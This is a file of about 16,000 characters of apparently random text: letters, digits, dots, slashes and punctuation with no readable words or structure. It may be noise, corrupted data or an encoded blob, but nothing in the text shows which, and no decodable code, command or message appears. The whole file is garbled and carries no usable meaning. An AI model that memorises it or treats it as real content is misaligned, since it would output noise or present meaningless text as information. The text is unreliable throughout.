.jWgsEkwNCS8.OiSWW..y.5h28i9d.h.rc.gvohnOh8egf9p9...thvoSqy2.WAT.bf.x.0NIyd..lpns.OSwp9EjzW."6E9nwmgwdNpqW.Cluxw$+lt9S.yuI.q1r.h5fi.D7E..rIrlz5.yoe.Ei.jrkflt5.n.Nak.o9c..osb.Mj4kb,p loW. lJ.iq9.yf.j9.8+lg.O3l\/NWtsefDlaM.N4ijnz.hg.N\'CS4.s.3.gilo.6iiCWpch.jvD.yD4.Wlhp.Wshjptr.2vl.lSuqn2kincy3.iNWbk27xMroqr.bfo.qgj.S. rdgnT.u.W35vSK.N82ywIdq.5qvta.l..nfv.ly|WE.+lglNl8Nl4I1.ElO.\/ariDp.WIl.m9Exfwu0uC+l4WwnSsIwhq.C..\/2j9gnn8!seo.lIrCgOguIc\/lwMhEvqCIiz+.9\/.si4g4j.Wsx..WWIrd\/7uk.\/hrfrfy.l!moiqn.#nIE.9d4cndwEwl..tW.x9k S7l+ng.OyW.ufk.wl..tOi05yi\/ol1..WMW9\/ifkgh_\/st.w.SI..ugginrTC\/it.ruu.uOJ=19.IwIgMpjiz.9y+.v7\/2ld..pg.te1opTnqEx+.rvW8.a1x..z.wErIgtkEcSOnCpll0W.tr.9rhpozO.iWOkyWCIu..3.WhM9W.D0jufd\/7TnvM.fcgg8oWlJ.vy!k.7NE.774MmvOf.nIC.R5.No.lj.l.8gytgrni.rTj0oM1.y.oik.foh.l&lTly.l2lNhf..y3e.".qOnsGzI.zrwu6dkEr9Wl..igO.u4cvna....6pscJvlvdCgaqrD..qykl:nlwd..T.rlcj6ri..kElx.\/Mk.Kjyl.z?dl2rqCk.Wi.yCuw7.lhDsq+l9z9.pq;nak0w;nt61.iW4z6ezw3.TyfOng>.3OTW4gt.Nykr..0.ON0k\/q8O.O,.utpg.4Wjk.8uNtkrwi5rTnaw6khy1oM.vmi..wMglgzoobz,iCpeqCTo..c.t.y.82eD.jz.kzOew.uu5-rWrlEh...nlOjq0.wjuf1.5.tOauhmCinoh+e.02x.lW5rIn.blOnmybM.6.orc+W3IazgnySj.Wo.3.ISjycaW{DOs1ojtll.l...M8Cn.bg.Npyb6rly.5t2prjy.t7 r..29....lfIpi9"yth .Det01clqjlynk0N.Eb12y1.l9q.O..zbvoom+oqWOo9v"fS1.wlOy.rjr3(.oCy0w\/..W.gko....1Wv\/vS`z.S.WWIre.%T4dr..9.Dn7fskKlpg.mtRSn8p8sc+O.kO.w.9si1.M.Egmain. 0s3@8iO84.yD.W..lkg.o.1glyktN3n0sNnW"nfrt.qW.D+Ow.x..vtsq8 3uhagIfp.8\/W.W.i7.2jTr.5tCtWCEytW.E.8Dg..ykvvi.l..z...hiDWn6gC&M6:7i1toDWjny8WbiTI\/yvWia....jzM7$p..6t.c9Nqtw.sKD4.7ufOzldm.y2.Nf6llj6na2B.\/geyo.CyqEoiCn,gzu+k4.jl0.d.z1p,f..jrlini.orx!vJ2jisin.Mmtu9c4WsmtjCojrWpWmNWqwn...lwhu0.zidu.cwUDu. qaecs,u.43yc.f2T1-g3t.czkwmnqlsI,6WEqznx.x..\/9,g1l.0tWi.3\/slv!.isz.t3phk.xtlc2..vOs++I.nL.kxg..DD4wTl.ci.n .iE.. .c cni.O.gT.u..shEupCwWggWCM.24l.nNy.C92z0jNWsEVwOtj.Igc.+zbs6+.q.qTxr.mIyeE4!osby3hwp0!sguDzmt.c9+h5.i\/lO.W..6.Wn#.C%.nnvywz\/wwzmz6qe\/.{.\/ +T1zl?wyuN\/v.Or5sjWw..jJmppWulJjnew..WMDI.uCo.hIlm9$ps6k.7{5a.C.4>O..6.p.pnq.g.t.o.9n.vl4zi52WT.zlSns..okkpqot8.vy5W\/.rggC2.zc.DI0iegquE\/?Ik.uhvlW1t.lp..sruhd.h.".n.wOl.1lEgDtcMlvI.3M02t.e\/+.a!u.anlg.70.kx\/2S.dersa.tl8u6ngTrO.tyy3nx. .ww8v.5p.n.lyW.\\w.ub.I.5Teq2W6..wf1lzmN.l.D\/k4..mI=.\/8zE.Z\/li..CEaCxCCE\/4S+kOW\\W.vz..\/i.S7..gzE(jlu.M\/.xeu.3.lvhyj3zehx!gj2q\/wc9nq.gkM.!.l5.gM9p..le.zOD.vIu.kgfsN"m.pwy059CkkrkO1h.rCnhzwn.yg4lwjC+llgr.nfxlIg8o.gc.&\/w.vwCEhW0..WN.he1d.oi.h.E.DEpfkMgt1.S.j.qbxo"..,nWq...Ipl.nkwc\/.pn!fL.e.yo9ExoNlf.+E343..se5.z.*.6m.Wgkx+sO...C73.NMMM7h.t3y.yxg.f.uDiglwIllD.lueKnW.yriO.wh0n+OWq.4l.jNyyp.7.8rt\/MT5EO.WI.sgSj2.\/$jqgiW.Dnz.w.f.yqOlnW3n\/IqO.lzWj=urMr.Cf,n7.rkjruwi.u.c.yqkbygnhSDfgIu%..hIm..dfvt.Ev..D.nly2jiyf8bIfk=hI8o.l.8"vkCEg8lu\/..ul.rb1hk.x.dDlzl.rjttErwOCt>W3yikC...a.lWgy2.C7e.Wn!Ca.O.\/gv2e\/33zlr,wy-zOSlg:.oln!s.Wwr8.pE7p..M.zMl3lIvg3rll5piSe.C.7CsymsIj.g$lgvr&Mn.c3u..op6E7..Mclnv5gq7rm.C.hlW.yvf3gf7n.T.ppW.Ts.TTn.q.nwgls3b.zgt.nW+a3vl.oxg...ixa.1gi5jdwTWwo\/jylosf.t.rkwg..W...u9N8wxS..30.n...WIz.g.svllMkmjgr!fffpSrc\/y.9s2qgswNK+qLwo3ghImnan.K.S0tbI9MC9x.3S9S.pjyzglci7l.itlltl C..Mjw3 y.+WoNE.kWenTr.w..S.Wy8nwcrD.xEn34.WJ.ceN."...23.g9h5q.qWSEM.n,Cktq7jW2zwNi..hyi9Epf.\/O3pzlzglfnlr..drl.vo.+.h\/"(..v4q86WOqS2z.eky1sIsk3gkq..Ey.fz..r..xikMIf.c.h..w.lsnp3Iaw[n.ifo.o. Nx.oT.k8ailm.80.p.\/Ok.lv.DjiuI0oljM.nTolOO0.+NI$hq.hjupb.rtCIo\'nwi11..rTg.q....C.wgwbblil.3.ywnWlzgqliotcvn.T+dpg..w..iDwE.h.jTd0Sg.&bfaid?CIWWaDM.CgDa\/Ewqs1Ecq.WDSCfal"qhym+o9w4p..Wlg7.ay.\/Olthw.Cl.cnhfg.ll.bp8.q3nu.kntp9jgIlOs..3kWOaD15cps.1MeEf69"le\/Dltqu*mIyiz.r.y5.lw6yW.t4zh.n3k0oWM.rlygOqs2 5.8l.h0#\/eD4la.z.05W.n.s[t6.iyob.Nnle.8sg=ufy"jrva8Idlr4.I0.p. .vxoSuSlrslycqoq.lC|xu+ySll.m..6D8vN.Npp0wDvhtD.lI.I.e.gg2akSxn7\/Cr33fkyy.lT.3..wlC1irllzv3.t.i.zriv.IkoMSguz4JazLp.yI72+.6Is.i2bb.um9.v"v.rTv8v8.gWn.shnsnzwtgyc.vk.m.ugW.gIDnyT0oWyi.n.zkjWElN!.vTEhIwWq.8tiald93.r7Who.\/f3lWc8.pvc\/rz..df..nss2.4..nnn.C.erlb1ujJ4..f3.+..k.qOi.kd.u.JyzwWs..ht!tk1l\/lrgEkgtt9.xl3a9lMs(p\/.f.ofJopvlwlyDEw\/.3vs..ul.kn..9OEW.5jf2\/CpNt!T.6DS.c24g5D.yvrt.lur.s.waE.O.WN8wdE5z.3gshlg5n.v4skOpgseWnI5yo. ullDgarTwql.1h\/kj0nSor.y.C.lzrygdq\/.3oyDl.rsvN>.roW.6h4jE..uTCD.gIlWcoEMf.W+\/nc0Wusdntk.r3O..wD.8..rE!R.lMsc.t.0DaTg0..onW3.qgWqetJqjI7mh\\CnOh.9Mp.6.y0pkl.lfS0oeps.wW.nnp..NI.umv..zOw..O.cu.b+glI...iiw.Mx+rW.wMyf1uki6h.cID4k..ounyg.y.o.gsj.\/kqr.WTzJ.ybaO.w3h1rlM9.i.i.n3T3T.\/e3.z0yss..lyzu9fw1vI.1.in E2tjC4zWNpnnx..ec9p.kvW.f1j.WIpm80oEs9Dsk.Eb9WivnC4vlq.bzny.gwwkDStyy.u.lqM!jfzub.3vg.Cx.u2.espjWln..r6.s\/I7e.2 jSw9pOjW2Olvl!k.wllWnlll"0qslwnlu.m\/18i.kwrup9Co3.b0.2..6rzIs\/..78r"J24.4.jTCIk.rlIkmg.W3gv.yD.W.D.mW+lzuw.ws.t!.p1muyp.j.oW.v9n84.W.hoEuh.xDlhv5ab.2 m.a.4tv;nl"=vW\/Mwk7vssy3mzS\/\/E.lwy.w61wNNjtf3..Ekrh\/u.ylw.ND.hcCWlwN.wnSE..y"Nh3..r.l.6 .qcs80ii$yN"kfoE...qdIn.TWq%0g&\/v.130vqia!.fhp.+.ndE.9s wglig.n+iw.uzbfwvykr0v.kp.rI.CNb+M2z.WI..+\/qOrMIysWc.n..pwn4oW.eTsofjt.tz.2rgfl8i.8g.W.w!Vu7k+S f0bs.01ny.PS"r50....or8w1qs.W.,0.ruhels.\/f6..j4nuSf\/.j8h..Mgwhv)E.Wiun!.8ds80!wlopq3Oq...D8kea.>O.m8h.iIr,S-\/WhjWkIp...gwy8rbU9oii.u..h9lwWqavi..pCkgx.ltuIs0l.+i".4cgd.WWIgM.4.rc.8knuwcumCS1rkWnT\/.sg.Sgt..yO...s.p.WMl.n..yp..8.kl..ky.ifD.x.p.!.sI.tla3.E3l..Slz4g.emM3TS.8nyj.mu..Cgjg..h..gpOs(ExgsuhiVlo8hnx1o5..kb\/..8Ev..DyyCwluj3y.".kq.I4.n\/..KaOlv50voMx.D..l.MzWpxNjg.sJiEkw+gkh=qWy.tp.SDyzap..ql..EysIj.ios.W..e50vj0atv3ufnWlIT5xy9log6.\/.gWzr.l.\/u5EOjmyl.ft%WC.Skhedh.gl.5ucEg8.WC..fwlpik,...g.n8uwv20Nln..bzritn.g..WloDD0lshWTWrrmO\/Wm8..bE+DykkSol0y.mr.8jmDda+.lEglMlCuylgCfg.eCi.zW4._,kui".viN$W+3II...23W.,.!g+tS6.D.noxx..r3..oCrflIhESpTf!.4olmyIDCkwny.NS.t\/Xg+n.r.luklqzaop.q.s.7bq.tSr\/DaEni.ngtrztuO.OyOt0.S6.y.+.8lcjM.izKcv.E.ist4ICW.5WjrtOs..i1.rq.xnS2..EbtTOqS2e.pnu+..eg.z.nkzsI9.sxuNabzy2huOOE1rhlWOs\/N.W.nD.l7r.nuWn..9w9lyW.Ds.1Ejg.osKnlr..SM.snu@.n98srlIwIuuwn.2.4#j4.Ei..M.Wl>Sh.lylsOgwN.EsD.!7\/.O.,.\/zg..z.jw9.q.WluD2r6s#.xrcsmt\/..qgOWW1.0ws.hn..qx.Ill....rW.\/e+v.w.j9nep4Ely\/z.DtNEDsBzWk9wt04vvg7mpgo5.WC.gsgE.hWnrvb.rp..D.cndpWog4DMm9nW.l.v8rt8WfojS1fWgs.w.u.S.O.96.kq.e.4vn73EyvISz.\/nw5ovDt.Wyw.l8sS.Ekgjy\/1.rDDj5ISqiT.h\/c9l98hiqbk8wa.siW.zE+hSkhyu1E.l.Wikol5n\/N3v.Eqfevb..oj.E.+OL.kWlm;NjeO.Waf\/qmgp..lp...lj8nxb.npsx3pzIsoa.!Og3Ir=joNirhr8T1p.02k.reygS.o.!ySr.iwwEnnl.cqwTsg1"e.sowkDyke.lq$noo.f.Egvvf.u.yWr6S.j.s7..lnve.wpbG8soC.0jWyOnl1\/.wiMx1jg6.WSvWvleWfqf2.Ij.gyt30pi7ahSo.kmix.SvjEljfrtn..D.n+zTWyIWnp.n9Wy.kgudt+%.w.nEiqulDC7gng.ey8\/W.AypjM..zkfD$D.E+".+3.:0ilIrmz.auS.Wh0I. m3nqtgspvo.up.n.n.9Ws..ky6zkgDpxn.9M9ul.cggkhMwwxjl6p*..wiJCSph..ra.d0p+95N  .sc.E.vzk.j\/McdbnfzkEX9ofO.w..t0dE1oig.D..NuD..8.(.9r5.\/k\/Wxbei.kz+lEg0rN.yll.O9nt..c.r...Ked"wECK.l0+W6..i.C38.uCqn..d0glslh.5efktpn..MMCwjCcxgrru.tdmi.lOs3rCrlg.Wy.ynoi.!0EMCh.Iouol9nq.s1n.w#xsn.yfSl.+is..nno\/0T"hky.jMO8kfvCWEEOvl\/q.5.D9.e3g.yy yW..elte.12a++5woN.ra..DdlOlgiw0w3W.\/3es.Gq..ytW.yg....jJ...a.uhI2y!ztfti.,&Wflv9q0TW.r.ghuEWa.ymS0oM.p..Wy!zEw.wtli.Slm.llepo..+0oIllvEO{+jfq,n>Egxp.k..woy.O.n0hnv.Oc.huK..O3vOnlr!.wE>l.h30Wurm.M.lwoN.iOtgpISgnkz..C.yw.q...vCyz.\/.zf..Cpomr6rtI..wd.o..rfqMtw0ball743.y.lp I.uO..=.wghJz4W.z4ufj.efejhf.jtI.d..6l.t.gilo.7y.niw\/Hm.Ws.n.gCO.giW.ly..68KtD.CgM.lylvDljzeguIr5.=sMuW.0EgSOObxv..neukqwvlOL.eODpoW6zE.Dr4.\/.8kl.OCIit7.y3Ov9?.ZqE+..3.xiq$lOi.gfCDwWowyzvvWf6lc.w.rMlE\/q.wSywIETol\/51cn1.lyuvx.iWNvE.x3.WiyICIW.C7!zjgc3WW83l..kWnI.354.p.qg.gw.yOewChiDsgW.jhW\'DaEh}eigg5n..IWg.Kh..lSW9.tO.gwq.xgIu8h\/Wal1fA!+rrIitl.8.wuvI.lk3.Nubut.wk..uwj9\/p.@d,...zzbpi.hq.W.nfA....03\/3D..08,sfciam3!w9O.\/.swjpt.!.tdh...luE.knwn.Su.xMiE.hjrkCrl.n3O..2.fl+rD86nes[.urqxj9CgWwtW.1I..0gCip+gf.{s.4K3..u=Kmw.n.zpI9hslzNCIjhkrWrcWlnDIc\/s!b.z.]&.l\/nW"Nxn75cE.ll.6el.4hnWi.g.qwTw.h6!W.I.Wsr0.jW.6m\/.iM3l.gWD2vnW.lzg..h7rW.i.Oc.tz.yI6W..9\/hjWru2.niEW7WRmCh+..o.wp!l.!lO!6elW.4h.OyWIo5C.EiOu.RC.w6I.l...r.r9l\/5*C.r.W!tto.vuvI49sNsDijIE.5zth+.WW .gisu.Mf.y.l9,9.z+SnWMIl.l.h4Cl9zg".Ch\/u.C..j. tMggrJ20.p.rI3leb..e.jsn0Wlryf2sg\/."j4.aS!hW.lh.6.lE1.DIc1kll.iI.vgzhIz..tk.IIql...v9frIr"8\/g..luffhbiy8tWjxsD.9rWqIq!.8sz.lOEl.faC%4q.f3xW=h\/r0..x qa0N..fwgu9exd zWtWqtn9l.dgtWp.WEn.ls\/B.Wx.vvWcDp..j^6.aW!.tn55lkjqf\/SObi\/WlEl\/j.3n.uItxWSr.3j.nHais:, v6lrH!n.a.lnhny0pWCCWf9.l..ewnej.yll.4.wtfvq. tl..oi>j.M\/1u...cI.rv.Nlnlkn.13.nui.I3wsgTSt\/hO"wIqv.l.jgh..E.!"Wiztn.vgClw! .C0MW!W.quqW.0WWS..3.x1ls.\/7n5gl\/1nWj.lWcnn..pzC.h\\Eu.wIjkdNW+.v.#2lf..W..mDwxICoB.\/s>svkouWEMoO.gn9DgMwilpiq5O..X3vy)j<lppo2yOl.kqu.08xlk;,..cIcf.w.kmlglx..i)unlS..Orj\/Sg+..Csy.2so.!OM.Jt\/qgdllxEEw.Ww.T ylvt4zb0W.msCbhi9o...iCE ...n59E.wT.t.\/M.iO.O+C"7m..M\/.fDb+hk.0.4gt6..1fMy-kWrW..ezinrMrEun.inZklzg7.OZ0 k5lf\/Hmp.ni.D6.hfM.49,.WA.i2lWsC.slc4..vWf!.r"\/kroo5WlvO7.DpCNInOj0izo94i.3l+st.+oD.Df\/j..WWqc9OEsvW}.Wd8n\/shg1f.ywuW5aI.44S.71I.NcDjml.rSg.Ofn.Czwl.`Elx{S491gk.W.bEr3o.p.05.qll.enD.kevi.M)(.w;e4aWl..fnrySlzkokwIWhW..h.rx...E9@W.IzpzWrqrh&OM9rlLnS.]g..lgDp3nciv.gv.z."W.3SSII[..cn\/j9\/g.y..gxn.SIauwEWI4WOW+..antgmluJjwn.ynlOlI.;\/9El vd.vpq+s...WghglyjnEpO.Olnw.k2yf.\/`WElzWu83preWl2x.\/7hgWL".i.gTvwyIfE.Ot...yh."\/0O.oz.Cl1lnW-fW\/vy..lfPOwWN.9g:qKSlzCp\/.l2 .8.Wdn.W8.NIieW.vy..WqfO.wiTrhrI1\'9W.ol...W.l..CkOIn4h.O\'typl\/W0gnC.l=Nc..fjp\/h+"g...qmf\/nWSfkQDN+lef.5gCk.j4+E0O,8j1j=28.v51hvqD.ONq.W.OOl.ri6\/lzI.OiCk..ln.t7i.0gkr08..emD.n5.hD!56.WT+E4+..i..<.wWW\/lrtI.wWbrW82tr.TjOl.yDwTgirbNnnO\/k.Od5k0s!ly0p.EvernwW1.zkwnWC.TIy97llW.C..e\/.9li.y\/A9WTI3NhglW..r$g0+ng5..3MOkvC.IaIl8hllwWO..C.oO..iaMWo3TIzI.\/\/l\/.nE$n.u.4c8\/!v2M8gWWhIcy..Iz.C.o4Wm..ClW!lw.0g..8<jO.r3wolNOwShpTW21.o.r\/hN.\/7Idulw2zs!y57l.NF.ll..9l...3m.W.s.o6.fs.oewON...WWWcrw6sM.hg.gzpog3.0q.gWhcc!T.%q99.xl.y3xWegTeOyuvxICwoTn8\/pO[Ozs$wlu.jzs.<por.ub7lk.z+ja.yWNOeC vrw3lECW.soBldOund.qpJfwJTW..6p\/jCd.liW.....TqlD5WylNlguJij^yiwgggWkjaw iul.WJk9vvC1b.MFONIh.wi.ajiOggxEzIg.iws.W9f.ft.gytb\/.rw."biOBNgO2gW\/.InEt.z.td6X\/abysvy.g)o.Wqaii.DD3 ns....wywlOlh&7E7.Wx.lT.pq.vNWO.p0gt=.0El.C.pu9Tx.1.0kn.%irl.I.D..5e0Wpnlnvl.!sr.M.EqOv3rn.e3O.WMi43OIg.v hDwWoulMlc0zlD\/n.1Wl.k.sWrx"QTfz.+qgl\/\/r81I.pel8.C.TW.OWON0Igq6zz.o.WWEWW.$gWv.ngx.O.ww.#2Iv\/3.3Oy5fWtnOvpp.0.WNI3vqyx\/Mu.weg5Wk(zt wn6.yg.rWbw.9y.nlv^S9vrgufN5+0l.Ili6dth.zi.8fOga..Wsi.d u..b.I.@.wuIJosjgDw449ulWv.Iwlln\/5ls.C0.t5on.u6I..W7I.WW4.9rh\/n.H!v.gj,l.zh.q4l7(+WzECWWDCh.y1rtjO.+I.w\/y\/9wDy!y+Il.4uv.Th\/.ukum.+aC&[.u2T.5m.gFWglrNor.n"f\/.C7Wl2,D2%.=DvnWns.NCWElqn.S1DIDo4r..+f...OCyW2.l08.C..jCCw1.s7.lhl8WWfWnNhs.u.J\/q.11O1<.IDexI&lxCj\/yT2Wy..w25..WI.wkmfE9MDW;4l..7gl6 0OwlrO"z. I.l3+wWEm..gIn:n.WrnWha\/Evpp1964n.0I.iyW4lnE:IDj.e-+Tn0Wm3\/sDl\/1l.O.a.04lv.1u..Ib.glM5fC.h.s].Co2.v7ClT.zD\/ng.qtWrEl\'v1ll aD$ro+v.vybDW7xk..dWW0WD.v..col5O..%\/Dwjvjw!O.kCu.00a.iE.ll+qW!dno1r..ha85..0.hNDzonTuj.OJIcb.hk"C\/CN6,jytWb.x.Dg0.MWn...Ch)7.y1iorfS..6JrWN.3w9uocgW.ioOxWjlIkr.umvlIWr.tzDOOi1lj.k4.kEs\/Dnrr\/.90m3w.uWwW=.f2..Wq.-"O).s."T\/087ufvO`..Tanu... Ik4.0WIEq6ns.E.y6fyvOx."s,wlv8ln5y.2u\/uyclstIlp4hl..WtyiN.llDWpO23zw.g.$2W. ETjzfMlshvyRgg.}IahTkWDgkl\/yIllswIn\/nwc;.Dl.e3.&u3bWC.lgnnDdtrjejp.knu.\/jb.6g.l\/lW\/p\/.32r1o1snigle84o9Eal \/i7IW.3+kj7lpT.Mr\/...yr.uqx|n..nMg.jiluqqhWio#O=u.hf3.9s.z+d4Ez.m.yI\/g\/91jr7.\/lnCE\/tK.G..nrpghyNffWumNtoqul<.l giR.q..Tb.W.WwOtu.la0lbIHTwpjWJ!I.uKcD\/ql8W\/cwmhnO2.vnz2sEo\/fk"unzC.lwO\/.i.DNgI.skj2gcs\/snwe!\/SL.kijOMguWglq\/.gWknlwo..=kDIj.hi.W0y4v.nC.+NChrW..\/.jgDWWdWT5OMhS.ECf.Llqqdyls*cMQ.qguM.pEqObnIokl1lgDW..ngOOCCehEqvsj0sOkqoyg...V.vpbtnypM\/b\/h.pO.d.MErpW.CnT3+wp2l9yyunJ.IuiDw..IIyvE.ivWDd?OE.\/g.r.\/w8W4\'r1CtJ%n.0t6WD !.Walv.Wzpvg..zi+.I\/Wy+Worpn\/=k6i"myCoTyE,f0h.jf.i\/hW+t5C3.nptlW,"duCz.n\/mWsO1y9Cl.W0.vegCr5.tNi!sM6x91MMMIpISs1\/8.s.fnwaDvWij)".eDTTi*s.niMMsh.qjk.\/l.o8g5hC0MsSfx\/opfx9n.4tWzx...6O.ebei.fI.2.m.uil\/.Sz9l.3IWwisCi.IleszRgjsu3yknllMd.skc&upW.".C7cIz.yN@u..bC8vl.WCW.up40YuzfOA.7WWlzzx53\/dMTIWj2.goorzu.pD.lt=oncu.hW.EWElzj..qW0DDo\\.iuwnix4J4...W.Wy6luDg..54.Wn.2a..ey+3l7ye.rw0qfzu.934ThCW\/Cf9qo.b..Ks..y.WgW1aSNIlwn..OM8szgiDlpMjg.7aTlzj..y6n+\/blTia.vMMn4a.grzba.vn!S.DfSeMIvMDkd\/tC?r\/.:bl$..y.qloEsh8dgMr.MgD3v.I\/.qdok.q.k.dCr.\/"hrrl.3jNwz6dMqE8+v....4 c4tuO$hwfxo4E.sOz.s.egp6zIy2ukd"jEfunOExl.Iy..."Wlpr.S.enfWIoofE.Ha.ruoaclgre..y.jW7.hrCzziE5M.lC)T8x.Tn0"sqNO.8lw.zk6rj,y]Wfv,.=m9hI.nv",y4g5.dcDIEl6",Mq.s.z4Wj..nhch.W.JLEa!p\/mykgz\\.lp.0c7EWMOC..58IqDc0dSW6mWpba\/ajm0\/k"kClnn.k+.+d")..qi.d.jala7pk"."WrSvnw.tli.pb5C,0"hu",wiE7WnL!jlLxSgu-yr.g.mu,W.."`.WeSDI4.i.S7.Erkre\/y.s.If:MT"a"C\/oIl.btl:4iqW4.WO.vCDr.K7Crrefksp",.ly0ptlokl."Chhn.NW.I"a",iu.h.t"MlloIkr.\/v.t.Okgp9WW(.[h.gt!CfW.1wikwf[AW2.l...DhS.zgTey%.9..fy6i.toMNE..aoyi!O2k.n.nmCS7yfbkIWeW.Izj.rdWr.Ef3E\/Clowmcght\/dm\/gw8p0j.l\/S\/.\/gs.qlfWTz\/&r.rhItl.vOMNWirv.Oogg\/ptE.O.h"uEOC8.sroEyo.WdM.xl.lMll\/rAvxoOlCyf3lNWyqrD.vwlwbCu0.zCokoOu3i\/b.vM9+8l.9.l+."l3.yfw\/ney..Dlqf2i. CmnfOWxEjO.NaC0,\/.l.tS.Ij.g\/vO..;l8N3...O96fv..nf^6.OvfNfm5nO\/57..v.ftl.nq6iv6Wn.ffWOxOO6\/DNc.nlgsul59xfvtu22c9+IW.t5\/?.9kW8fO4ogWutWtjg..l2u9y.hCn.._e.1.8p.\/t+.DhCfgr[ci.nW.jfmrMgrkC"#nlIO8#oIbikk..yOkd.jiowI2wygp3S}Wn@O&d...r.KoxIT.rDzk.SkhoW\/rgo...ll?Dtw.y.9 .iIe.w..lIh..N.uo3v..d..+.w4.H1wluS.W9.vva3.rsilwt.OliNlvOyn.rztjOWIpn0.k.Iqc8rrpt.h.kgE1i.nrkMeII8E.jw.r lpr8DtDyKn.g.jnolv.g. q\/78pWIyoc.c..z.l\/j.In.jlO9rI.l4.lu8.S7.+hlh;.IWt.q.TsDkrt"W.vwi.wrWEI.qdDkhrq.INi.sn\/ghMEp5Ml3w.DNDy,qg.tj.ynOCreedW4civ.&gyS"wrkf.n\/poO9|E.O8MC.CI.GND.rD.lNu.b33DIm\/r+OonOeN.i.Wl6nSCI.klnwlCs3CW].a2.CgylivO\/z.Og7.0.|x...Mwcr3.4ocNw\/lN..t.Cjl.Cp.l$.yWrrbniMlEy.g.Wr1oqW0ln7W..jn.W.4.Cgmxa..95O3iI.,9?ok9c2qnl.gD8g0.hlslNq1I\/d..wo..dxCulO.l.O3gl<MCSui>OOrgy+hv.lg.jsm2pCM..l.t\/kuw.v.InCtjdl6w.lD@OyoiohuroJ...new.slwluk..0ollC.MMldIvn8wgy.nva.gOo...uWt3v.uIcK.\/.kz3\/iny0rW.CW8z.z..Nzx9.IsI.y.inco.3yElycSgD.t.O.W7..gogy.Dvlccon.se.6.wF.\/3lg..lryp.3cIe.wlrb...t3mfip..Tvdb3gDobu.nsI5l1.wEls8uzl.S.lln5S...l..Tn.l.8..Cf.0lyDyn.grhwkvrg621.bl.W.\/M,ojIup6l4!ldlWOr.zngydEwr.6..7.t.W_Dlliq.1DWll9swg\/sl9\/ r.hhf.ilW\/gdl[qW7zStkq.Twrk..y...jDOluMEyi.bw!.us..4\'pgE.lT..tz.oj2Wg.lWm.lgb6.O4jaz...goW...ilrSl.nh gvy.rO5IWq\/lWe.4nM9\/.W6tc.li.W6\/c+5C..n0WI.W.l.lkdsnOgr.9yEWomu).9.n0og..o.\/gas8oMvwsxWEs.qls0sz.lCCll.ld \/y.9.l>..J..p.[llW3I++.vsvrfz.wWzq.!.kso908q.l6.gI"uW4..gj"hlyWCD..zp.0.97w.9sv3W.pKl;_rlI2krzgk.Dsx.1wmswx:rE\/l.9nnrS.rOC!il4Dapgp.ziC+Mj..sy+1dEI.9nsa.AxkN0v.oQT1WWqp0.30Dvprii.mff.lkrDMoxI3vxy..hwwIlung0..Oa4j#.gm.lSNu\/Ou\/l.kE.jgjjj.C80EMt.l.v 2r+fyzzk.2zDr3.q9g.2dtsyCW.oS.hI4vlW3n!CWyku...lpker.CI.v1ySlO3dAhb.e.8Wa.2sqWtpCSw..J.lir.5wOIwplynNC9IEtkioCo..x5sWSCn.Hg8.!+l.qWhkagw1\/+.tU.cEwqhr.gfuI3od..kyEWk6mnW.D.O89f.l9.\/.C\/.8.!...OSzgww*r.lq.hM.cTW.\/t.sWni(3%WIf1nO=.!.5lJW\/zngn.68"Wpq\/h.9IgMI..jE.WrEjp6W4WDOkW.nMo.p...WIO1P.hvzOHlE8.W.pnfaw8De.cp.Ctn\/iz.INyr.v..IIx..W3WrikDl.MDws.jy.C.whuC3.l3eWO0g.5.OI..t..lBo..GIe.OD\/dcm"Tcla.hIlna.3b.N52pj%g+..k7.b..E|Gt3g..p.wriE.uM\/gIry3C3.ao.w1o\'.r3oiCNhr..uq.[h..uIDEw;wioqfw.1nsy=wgg&wpssSI!l.m.sjzScrIo.w2\/OEbuNWM.g3O8Dxv\/O.S<gi.xlxv.ie....lk\/.jgjlg(omr gtl9k54.sgCq7.W\'2m\/.lWWIWl+.OCWCWm1y.ralNp(...3.Iz.Zdl1Il...prlg...AWd.(cOwpw.pzIgq.1e.I9q.yq.y7ix5pt..hCq4EtuutC..Sl.p*..lI.T0v.t.n.W1.+.k.4\/SzEgcO.hN.qlj<gJCv.I2WC.g..CONl6M8.ipOd.yWcWOe.T.h..0.lzfue.hq9W5lNWEts}>.wbs.wZn.N.SofynTvW.ItywbNgraIq.qW4OWWki+jWMC.ptODx#ep.sc-r. 54k9Igs)n..f0NW.Illkl+0\/I\/.D..fKWl.eEDl\/.WOll.Wu.0zl.v.9Iths.\/Dgl.0W..z.svflEj.1.lBDW9.1WaflbDTqmltnI5.\\2w4xLOrC3lqzu.O.Pz%c.\/lgpWypE....q.Iwglj8s.e2ok9*1vcNOl.inuti..wa8aMMeMgWMW*W,\/2.S..kokll.OT\/d.gnheq.C3xn8..j7CrEh..WlIl6m.f"lur.06.IdwxW.Dg+k.+%DIgIt.y..i@..ulg.0bnrkCp,wzhu..:8WWnI tl..O4.0ye!.wEt..klvcsa.lnW.WgaAykOxqy8WwwOOqE0IlD.zmIS.Ey83jDIjlI..gwWC..4"s..D.oko.W9ulyyl.s,9iKnhCDeE.vl.g7kWI.Iwg.suln.7iO.wsIWwvfoEyW6ri.wWslEO.2Hnkw.DrC.2I! Ege+a.w9hg.vzON\/lyI..nk3.rhlvCM6W68E.eW..;.iW.Wk.Sfulnunl0O8.j..jEn.n.\/Mvtv\/NMuSO3l5tWyk3ini8Oycgw0lCd.gg>.6W6wWl\/99IhrvssgrgI8nWOnTjlwI.nlvHW<DIonqW..fp.zWvh3ifZW.u.8COv.Dvw..s...S2,0imI2.lwt0.rkgljr...ggh[NWr0l.ipWC+JgW-C\/d.S\/G33rg4WgcoPwCjl8lll5.j.I.b.ulr%5..Wy.."h\/l.wxOiIEOIq.\/2rkaxqW.gdrnnil.5fjev.sku>M.cD.EW";iyIlWaCc]OWw35.Y\/khizo9iDlllrz.Ilq.flIr.D.z7.WS.7..knvr..I39.k.S.bhIrTd3pk..6K\/M DlrD9.xWl.ggOoW.u_jna.o..39wRl.p.g0ICgr8O...qr.Epsg W.n..5.lphoi rl.38yD.w.3xu.rCq.3.,.rW.Nl.o..Cl.K8.p n\\gwuSqlx\/%7Zs..SC.hhJl?yg\/.!qh8.TagW48k\'\'..I.l8uvlf.8L.vryttDki.4nfUplilmjiwxNOJw\/Kmhh\/..l.c.za.yWIDWk.m\/Z2uhn8gyq5c8v\/.\'6vghWiClpmoTy.nj.gl4\/uxjq9gOi.ys..l8s..n.v.o\/bO...In.T..8JWrq7ygppyponEenOtzs3y.KeIp..3.y.N.mlCC2Bvv.MEgv;Wli.n4i.W.=EtrI..o3E.e9tDnw9v.jZo..nOriMWdW+yl5WmpOk.c 